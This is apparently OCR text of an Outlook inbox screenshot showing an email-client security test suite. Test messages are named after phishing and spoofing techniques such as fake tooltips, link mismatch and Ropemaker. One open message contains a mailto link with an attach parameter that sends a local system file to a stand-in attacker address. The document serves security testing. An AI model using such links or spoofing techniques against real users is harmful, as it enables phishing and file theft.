 Search
File
Home
Send / Receive
View
Help
New Email
Delete
Archive
Move
Reply
Reply All
Forward
Move to: ?
To Manager
Team Email
Unread/ Read
Search People
Read Aloud
Get Add-ins
Favorites
Inbox
Sent Items
Drafts
Deleted Items 1
Fading5239@outlook.com
Inbox
Drafts
Sent Items
Deleted Items 1
Archive
Conversation History
Junk Email
Outbox
RSS Feeds
Search Folders
Focused
Other
By Date
support@yahoo.com
A20.1-Sender-Non-Ascii-Ch... Sun 12:28
Alice
A13-Link-URL-Userinfo-Fiel... Sun 12:28
Link
Alice
A10-Link-Ropemaker - 91d... Sun 12:28
Link
Alice
A08.2-Link-Mailto-Scheme-... Sun 12:28
Link
Alice
A08.1-Link-Mailto-Scheme-... Sun 12:28
Link
Alice
A07-Link-Link-Missmatch - ... Sun 12:28
https://trusted-page.de/
Alice
A06-Link-HTML Form-Tag - ... Sun 12:28
Alice
A05-Link-HTML Base-Tag - ... Sun 12:28
Link
Alice
A04-Link-Hexadecimal-Enc... Sun 12:28
Link
Alice
A03.2-Link-Fake-Tooltip-cu... Sun 12:28
Link
Alice
A03.1-Link-Fake-Tooltip-titl... Sun 12:28
Link
Trusted Page Support
A02-Sender-Sender-Name-... Sun 12:28
A08.1-Link-Mailto-Scheme-attach - e6dfc8
Alice <alice@trusted-page.de>
mailto:mallory@malicious-page.de?
attach=c:\windows\system32\calc.exe
Click or tap to follow link.
Reply
Reply All
Forward
Fri 01/01/2021 01:07
Link
mailto:mallory@malicious-page.de?attach=c:\windows\system32\calc.exe
All folders are up to date.
Connected to: Microsoft Exchange
100%
9°C
Bewölkt
14:29
14/11/2022
2